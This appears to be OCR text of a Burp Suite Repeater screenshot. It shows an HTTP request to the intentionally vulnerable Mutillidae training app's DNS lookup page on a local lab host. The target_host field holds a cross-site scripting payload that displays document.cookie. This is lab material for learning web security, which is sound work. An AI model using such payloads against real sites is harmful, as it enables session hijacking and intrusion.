 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × 2 × 3 × 6 × 7 × ...
Send Cancel < > 
Request
Pretty Raw Hex \n ≡
1 POST /mutillidae/index.php?page=dns-lookup.php HTTP/1.1
2 Host: 192.168.1.91
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.91/mutillidae/index.php?page=dns-lookup.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 61
10 Origin: http://192.168.1.91
11 Connection: close
12 Cookie: PHPSESSID=0in1v17q1ulmkqitlqjojtgmv6; showhints=1
13 Upgrade-Insecure-Requests: 1
14
15 target_host=<script>alert(document.cookie);</script>&dns-lookup-php-submit-button=Lookup+DNS